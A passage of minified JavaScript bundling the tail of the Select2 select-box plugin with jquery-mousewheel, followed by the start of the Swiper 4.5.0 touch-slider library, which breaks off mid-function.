select2-dropdown--above").addClass("select2-dropdown--"+e),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+e)),this.$dropdownContainer.css(l)},c.prototype._resizeDropdown=function(){var a={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(a.minWidth=a.width,a.position="relative",a.width="auto"),this.$dropdown.css(a)},c.prototype._showDropdown=function(a){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},c}),b.define("select2/dropdown/minimumResultsForSearch",[],function(){function a(b){for(var c=0,d=0;d<b.length;d++){var e=b[d];e.children?c+=a(e.children):c++}return c}function b(a,b,c,d){this.minimumResultsForSearch=c.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),a.call(this,b,c,d)}return b.prototype.showSearch=function(b,c){return!(a(c.data.results)<this.minimumResultsForSearch)&&b.call(this,c)},b}),b.define("select2/dropdown/selectOnClose",["../utils"],function(a){function b(){}return b.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("close",function(a){d._handleSelectOnClose(a)})},b.prototype._handleSelectOnClose=function(b,c){if(c&&null!=c.originalSelect2Event){var d=c.originalSelect2Event;if("select"===d._type||"unselect"===d._type)return}var e=this.getHighlightedResults();if(!(e.length<1)){var f=a.GetData(e[0],"data");null!=f.element&&f.element.selected||null==f.element&&f.selected||this.trigger("select",{data:f})}},b}),b.define("select2/dropdown/closeOnSelect",[],function(){function a(){}return a.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("select",function(a){d._selectTriggered(a)}),b.on("unselect",function(a){d._selectTriggered(a)})},a.prototype._selectTriggered=function(a,b){var c=b.originalEvent;c&&c.ctrlKey||this.trigger("close",{originalEvent:c,originalSelect2Event:b})},a}),b.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(a){var b=a.input.length-a.maximum,c="Please delete "+b+" character";return 1!=b&&(c+="s"),c},inputTooShort:function(a){return"Please enter "+(a.minimum-a.input.length)+" or more characters"},loadingMore:function(){return"Loading more resultsÐ²Ð‚Â¦"},maximumSelected:function(a){var b="You can only select "+a.maximum+" item";return 1!=a.maximum&&(b+="s"),b},noResults:function(){return"No results found"},searching:function(){return"SearchingÐ²Ð‚Â¦"}}}),b.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C){function D(){this.reset()}return D.prototype.apply=function(l){if(l=a.extend(!0,{},this.defaults,l),null==l.dataAdapter){if(null!=l.ajax?l.dataAdapter=o:null!=l.data?l.dataAdapter=n:l.dataAdapter=m,l.minimumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,r)),l.maximumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,s)),l.maximumSelectionLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,t)),l.tags&&(l.dataAdapter=j.Decorate(l.dataAdapter,p)),null==l.tokenSeparators&&null==l.tokenizer||(l.dataAdapter=j.Decorate(l.dataAdapter,q)),null!=l.query){var C=b(l.amdBase+"compat/query");l.dataAdapter=j.Decorate(l.dataAdapter,C)}if(null!=l.initSelection){var D=b(l.amdBase+"compat/initSelection");l.dataAdapter=j.Decorate(l.dataAdapter,D)}}if(null==l.resultsAdapter&&(l.resultsAdapter=c,null!=l.ajax&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,x)),null!=l.placeholder&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,w)),l.selectOnClose&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,A))),null==l.dropdownAdapter){if(l.multiple)l.dropdownAdapter=u;else{var E=j.Decorate(u,v);l.dropdownAdapter=E}if(0!==l.minimumResultsForSearch&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,z)),l.closeOnSelect&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,B)),null!=l.dropdownCssClass||null!=l.dropdownCss||null!=l.adaptDropdownCssClass){var F=b(l.amdBase+"compat/dropdownCss");l.dropdownAdapter=j.Decorate(l.dropdownAdapter,F)}l.dropdownAdapter=j.Decorate(l.dropdownAdapter,y)}if(null==l.selectionAdapter){if(l.multiple?l.selectionAdapter=e:l.selectionAdapter=d,null!=l.placeholder&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,f)),l.allowClear&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,g)),l.multiple&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,h)),null!=l.containerCssClass||null!=l.containerCss||null!=l.adaptContainerCssClass){var G=b(l.amdBase+"compat/containerCss");l.selectionAdapter=j.Decorate(l.selectionAdapter,G)}l.selectionAdapter=j.Decorate(l.selectionAdapter,i)}if("string"==typeof l.language)if(l.language.indexOf("-")>0){var H=l.language.split("-"),I=H[0];l.language=[l.language,I]}else l.language=[l.language];if(a.isArray(l.language)){var J=new k;l.language.push("en");for(var K=l.language,L=0;L<K.length;L++){var M=K[L],N={};try{N=k.loadPath(M)}catch(a){try{M=this.defaults.amdLanguageBase+M,N=k.loadPath(M)}catch(a){l.debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+M+'" could not be automatically loaded. A fallback will be used instead.');continue}}J.extend(N)}l.translations=J}else{var O=k.loadPath(this.defaults.amdLanguageBase+"en"),P=new k(l.language);P.extend(O),l.translations=P}return l},D.prototype.reset=function(){function b(a){function b(a){return l[a]||a}return a.replace(/[^\u0000-\u007E]/g,b)}function c(d,e){if(""===a.trim(d.term))return e;if(e.children&&e.children.length>0){for(var f=a.extend(!0,{},e),g=e.children.length-1;g>=0;g--){null==c(d,e.children[g])&&f.children.splice(g,1)}return f.children.length>0?f:c(d,f)}var h=b(e.text).toUpperCase(),i=b(d.term).toUpperCase();return h.indexOf(i)>-1?e:null}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:j.escapeMarkup,language:C,matcher:c,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(a){return a},templateResult:function(a){return a.text},templateSelection:function(a){return a.text},theme:"default",width:"resolve"}},D.prototype.set=function(b,c){var d=a.camelCase(b),e={};e[d]=c;var f=j._convertData(e);a.extend(!0,this.defaults,f)},new D}),b.define("select2/options",["require","jquery","./defaults","./utils"],function(a,b,c,d){function e(b,e){if(this.options=b,null!=e&&this.fromElement(e),this.options=c.apply(this.options),e&&e.is("input")){var f=a(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=d.Decorate(this.options.dataAdapter,f)}}return e.prototype.fromElement=function(a){var c=["select2"];null==this.options.multiple&&(this.options.multiple=a.prop("multiple")),null==this.options.disabled&&(this.options.disabled=a.prop("disabled")),null==this.options.language&&(a.prop("lang")?this.options.language=a.prop("lang").toLowerCase():a.closest("[lang]").prop("lang")&&(this.options.language=a.closest("[lang]").prop("lang"))),null==this.options.dir&&(a.prop("dir")?this.options.dir=a.prop("dir"):a.closest("[dir]").prop("dir")?this.options.dir=a.closest("[dir]").prop("dir"):this.options.dir="ltr"),a.prop("disabled",this.options.disabled),a.prop("multiple",this.options.multiple),d.GetData(a[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),d.StoreData(a[0],"data",d.GetData(a[0],"select2Tags")),d.StoreData(a[0],"tags",!0)),d.GetData(a[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),a.attr("ajax--url",d.GetData(a[0],"ajaxUrl")),d.StoreData(a[0],"ajax-Url",d.GetData(a[0],"ajaxUrl")));var e={};e=b.fn.jquery&&"1."==b.fn.jquery.substr(0,2)&&a[0].dataset?b.extend(!0,{},a[0].dataset,d.GetData(a[0])):d.GetData(a[0]);var f=b.extend(!0,{},e);f=d._convertData(f);for(var g in f)b.inArray(g,c)>-1||(b.isPlainObject(this.options[g])?b.extend(this.options[g],f[g]):this.options[g]=f[g]);return this},e.prototype.get=function(a){return this.options[a]},e.prototype.set=function(a,b){this.options[a]=b},e}),b.define("select2/core",["jquery","./options","./utils","./keys"],function(a,b,c,d){var e=function(a,d){null!=c.GetData(a[0],"select2")&&c.GetData(a[0],"select2").destroy(),this.$element=a,this.id=this._generateId(a),d=d||{},this.options=new b(d,a),e.__super__.constructor.call(this);var f=a.attr("tabindex")||0;c.StoreData(a[0],"old-tabindex",f),a.attr("tabindex","-1");var g=this.options.get("dataAdapter");this.dataAdapter=new g(a,this.options);var h=this.render();this._placeContainer(h);var i=this.options.get("selectionAdapter");this.selection=new i(a,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,h);var j=this.options.get("dropdownAdapter");this.dropdown=new j(a,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,h);var k=this.options.get("resultsAdapter");this.results=new k(a,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var l=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(a){l.trigger("selection:update",{data:a})}),a.addClass("select2-hidden-accessible"),a.attr("aria-hidden","true"),this._syncAttributes(),c.StoreData(a[0],"select2",this),a.data("select2",this)};return c.Extend(e,c.Observable),e.prototype._generateId=function(a){var b="";return b=null!=a.attr("id")?a.attr("id"):null!=a.attr("name")?a.attr("name")+"-"+c.generateChars(2):c.generateChars(4),b=b.replace(/(:|\.|\[|\]|,)/g,""),b="select2-"+b},e.prototype._placeContainer=function(a){a.insertAfter(this.$element);var b=this._resolveWidth(this.$element,this.options.get("width"));null!=b&&a.css("width",b)},e.prototype._resolveWidth=function(a,b){var c=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==b){var d=this._resolveWidth(a,"style");return null!=d?d:this._resolveWidth(a,"element")}if("element"==b){var e=a.outerWidth(!1);return e<=0?"auto":e+"px"}if("style"==b){var f=a.attr("style");if("string"!=typeof f)return null;for(var g=f.split(";"),h=0,i=g.length;h<i;h+=1){var j=g[h].replace(/\s/g,""),k=j.match(c);if(null!==k&&k.length>=1)return k[1]}return null}return b},e.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},e.prototype._registerDomEvents=function(){var b=this;this.$element.on("change.select2",function(){b.dataAdapter.current(function(a){b.trigger("selection:update",{data:a})})}),this.$element.on("focus.select2",function(a){b.trigger("focus",a)}),this._syncA=c.bind(this._syncAttributes,this),this._syncS=c.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var d=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=d?(this._observer=new d(function(c){a.each(c,b._syncA),a.each(c,b._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",b._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",b._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",b._syncS,!1))},e.prototype._registerDataEvents=function(){var a=this;this.dataAdapter.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerSelectionEvents=function(){var b=this,c=["toggle","focus"];this.selection.on("toggle",function(){b.toggleDropdown()}),this.selection.on("focus",function(a){b.focus(a)}),this.selection.on("*",function(d,e){-1===a.inArray(d,c)&&b.trigger(d,e)})},e.prototype._registerDropdownEvents=function(){var a=this;this.dropdown.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerResultsEvents=function(){var a=this;this.results.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerEvents=function(){var a=this;this.on("open",function(){a.$container.addClass("select2-container--open")}),this.on("close",function(){a.$container.removeClass("select2-container--open")}),this.on("enable",function(){a.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){a.$container.addClass("select2-container--disabled")}),this.on("blur",function(){a.$container.removeClass("select2-container--focus")}),this.on("query",function(b){a.isOpen()||a.trigger("open",{}),this.dataAdapter.query(b,function(c){a.trigger("results:all",{data:c,query:b})})}),this.on("query:append",function(b){this.dataAdapter.query(b,function(c){a.trigger("results:append",{data:c,query:b})})}),this.on("keypress",function(b){var c=b.which;a.isOpen()?c===d.ESC||c===d.TAB||c===d.UP&&b.altKey?(a.close(),b.preventDefault()):c===d.ENTER?(a.trigger("results:select",{}),b.preventDefault()):c===d.SPACE&&b.ctrlKey?(a.trigger("results:toggle",{}),b.preventDefault()):c===d.UP?(a.trigger("results:previous",{}),b.preventDefault()):c===d.DOWN&&(a.trigger("results:next",{}),b.preventDefault()):(c===d.ENTER||c===d.SPACE||c===d.DOWN&&b.altKey)&&(a.open(),b.preventDefault())})},e.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},e.prototype._syncSubtree=function(a,b){var c=!1,d=this;if(!a||!a.target||"OPTION"===a.target.nodeName||"OPTGROUP"===a.target.nodeName){if(b)if(b.addedNodes&&b.addedNodes.length>0)for(var e=0;e<b.addedNodes.length;e++){var f=b.addedNodes[e];f.selected&&(c=!0)}else b.removedNodes&&b.removedNodes.length>0&&(c=!0);else c=!0;c&&this.dataAdapter.current(function(a){d.trigger("selection:update",{data:a})})}},e.prototype.trigger=function(a,b){var c=e.__super__.trigger,d={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===b&&(b={}),a in d){var f=d[a],g={prevented:!1,name:a,args:b};if(c.call(this,f,g),g.prevented)return void(b.prevented=!0)}c.call(this,a,b)},e.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},e.prototype.open=function(){this.isOpen()||this.trigger("query",{})},e.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},e.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},e.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},e.prototype.focus=function(a){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},e.prototype.enable=function(a){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=a&&0!==a.length||(a=[!0]);var b=!a[0];this.$element.prop("disabled",b)},e.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var a=[];return this.dataAdapter.current(function(b){a=b}),a},e.prototype.val=function(b){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==b||0===b.length)return this.$element.val();var c=b[0];a.isArray(c)&&(c=a.map(c,function(a){return a.toString()})),this.$element.val(c).trigger("change")},e.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",c.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),c.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},e.prototype.render=function(){var b=a('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return b.attr("dir",this.options.get("dir")),this.$container=b,this.$container.addClass("select2-container--"+this.options.get("theme")),c.StoreData(b[0],"element",this.$element),b},e}),b.define("select2/compat/utils",["jquery"],function(a){function b(b,c,d){var e,f,g=[];e=a.trim(b.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0===this.indexOf("select2-")&&g.push(this)})),e=a.trim(c.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0!==this.indexOf("select2-")&&null!=(f=d(this))&&g.push(f)})),b.attr("class",g.join(" "))}return{syncCssClasses:b}}),b.define("select2/compat/containerCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var e=d.call(this),f=this.options.get("containerCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptContainerCssClass");if(g=g||c,-1!==f.indexOf(":all:")){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a}}var i=this.options.get("containerCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/dropdownCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var e=d.call(this),f=this.options.get("dropdownCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptDropdownCssClass");if(g=g||c,-1!==f.indexOf(":all:")){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a}}var i=this.options.get("dropdownCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/initSelection",["jquery"],function(a){function b(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `initSelection` option has been deprecated in favor of a custom data adapter that overrides the `current` method. This method is now called multiple times instead of a single time when the instance is initialized. Support will be removed for the `initSelection` option in future versions of Select2"),this.initSelection=c.get("initSelection"),this._isInitialized=!1,a.call(this,b,c)}return b.prototype.current=function(b,c){var d=this;if(this._isInitialized)return void b.call(this,c);this.initSelection.call(null,this.$element,function(b){d._isInitialized=!0,a.isArray(b)||(b=[b]),c(b)})},b}),b.define("select2/compat/inputData",["jquery","../utils"],function(a,b){function c(a,b,c){this._currentData=[],this._valueSeparator=c.get("valueSeparator")||",","hidden"===b.prop("type")&&c.get("debug")&&console&&console.warn&&console.warn("Select2: Using a hidden input with Select2 is no longer supported and may stop working in the future. It is recommended to use a `<select>` element instead."),a.call(this,b,c)}return c.prototype.current=function(b,c){function d(b,c){var e=[];return b.selected||-1!==a.inArray(b.id,c)?(b.selected=!0,e.push(b)):b.selected=!1,b.children&&e.push.apply(e,d(b.children,c)),e}for(var e=[],f=0;f<this._currentData.length;f++){var g=this._currentData[f];e.push.apply(e,d(g,this.$element.val().split(this._valueSeparator)))}c(e)},c.prototype.select=function(b,c){if(this.options.get("multiple")){var d=this.$element.val();d+=this._valueSeparator+c.id,this.$element.val(d),this.$element.trigger("change")}else this.current(function(b){a.map(b,function(a){a.selected=!1})}),this.$element.val(c.id),this.$element.trigger("change")},c.prototype.unselect=function(a,b){var c=this;b.selected=!1,this.current(function(a){for(var d=[],e=0;e<a.length;e++){var f=a[e];b.id!=f.id&&d.push(f.id)}c.$element.val(d.join(c._valueSeparator)),c.$element.trigger("change")})},c.prototype.query=function(a,b,c){for(var d=[],e=0;e<this._currentData.length;e++){var f=this._currentData[e],g=this.matches(b,f);null!==g&&d.push(g)}c({results:d})},c.prototype.addOptions=function(c,d){var e=a.map(d,function(a){return b.GetData(a[0],"data")});this._currentData.push.apply(this._currentData,e)},c}),b.define("select2/compat/matcher",["jquery"],function(a){function b(b){function c(c,d){var e=a.extend(!0,{},d);if(null==c.term||""===a.trim(c.term))return e;if(d.children){for(var f=d.children.length-1;f>=0;f--){var g=d.children[f];b(c.term,g.text,g)||e.children.splice(f,1)}if(e.children.length>0)return e}return b(c.term,d.text,d)?e:null}return c}return b}),b.define("select2/compat/query",[],function(){function a(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `query` option has been deprecated in favor of a custom data adapter that overrides the `query` method. Support will be removed for the `query` option in future versions of Select2."),a.call(this,b,c)}return a.prototype.query=function(a,b,c){b.callback=c,this.options.get("query").call(null,b)},a}),b.define("select2/dropdown/attachContainer",[],function(){function a(a,b,c){a.call(this,b,c)}return a.prototype.position=function(a,b,c){c.find(".dropdown-wrapper").append(b),b.addClass("select2-dropdown--below"),c.addClass("select2-container--below")},a}),b.define("select2/dropdown/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$dropdown.on(d.join(" "),function(a){a.stopPropagation()})},a}),b.define("select2/selection/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$selection.on(d.join(" "),function(a){a.stopPropagation()})},a}),function(c){"function"==typeof b.define&&b.define.amd?b.define("jquery-mousewheel",["jquery"],c):"object"==typeof exports?module.exports=c:c(a)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),b.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(a,b,c,d,e){if(null==a.fn.select2){var f=["open","close","destroy"];a.fn.select2=function(b){if("object"==typeof(b=b||{}))return this.each(function(){var d=a.extend(!0,{},b);new c(a(this),d)}),this;if("string"==typeof b){var d,g=Array.prototype.slice.call(arguments,1);return this.each(function(){var a=e.GetData(this,"select2");null==a&&window.console&&console.error&&console.error("The select2('"+b+"') method was called on an element that is not using Select2."),d=a[b].apply(a,g)}),a.inArray(b,f)>-1?this:d}throw new Error("Invalid arguments for Select2: "+b)}}return null==a.fn.select2.defaults&&(a.fn.select2.defaults=d),c}),{define:b.define,require:b.require}}(),c=b.require("jquery.select2");return a.fn.select2.amd=b,c});

/**
 * Swiper 4.5.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 22, 2019
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,function(){"use strict";var f="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,J="undefined"==typeof window?{document:f,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,l=function(e){for(var t=0;t<e.length;t+=1)this[t]=e[t];return this.length=e.length,this};function L(e,t){var a=[],i=0;if(e&&!t&&e instanceof l)return e;if(e)if("string"==typeof e){var s,r,n=e.trim();if(0<=n.indexOf("<")&&0<=n.indexOf(">")){var o="div";for(0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select"),(r=f.createElement(o)).innerHTML=n,i=0;i<r.childNodes.length;i+=1)a.push(r.childNodes[i])}else for(s=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||f).querySelectorAll(e.trim()):[f.getElementById(e.trim().split("#")[1])],i=0;i<s.length;i+=1)s[i]&&a.push(s[i])}else if(e.nodeType||e===J||e===f)a.push(e);else if(0<e.length&&e[0].nodeType)for(i=0;i<e.length;i+=1)a.push(e[i]);return new l(a)}function r(e){for(var t=[],a=0;a<e.length;a+=1)-1===t.indexOf(e[a])&&t.push(e[a]);return t}L.fn=l.prototype,L.Class=l,L.Dom7=l;var t={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(t[a]);return this},removeClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(t[a]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(t[a]);return this},attr:function(e,t){var a=arguments;if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===a.length)this[i].setAttribute(e,t);else for(var s in e)this[i][s]=e[s],this[i].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var a;if(void 0!==t){for(var i=0;i<this.length;i+=1)(a=this[i]).dom7ElementDataStorage||(a.dom7ElementDataStorage={}),a.dom7ElementDataStorage[e]=t;return this}if(a=this[0]){if(a.dom7ElementDataStorage&&e in a.dom7ElementDataStorage)return a.dom7ElementDataStorage[e];var s=a.getAttribute("data-"+e);return s||void 0}},transform:function(e){for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransform=e,a.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransitionDuration=e,a.transitionDuration=e}return this},on:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],r=t[1],n=t[2],s=t[3];function o(e){var t=e.target;if(t){var 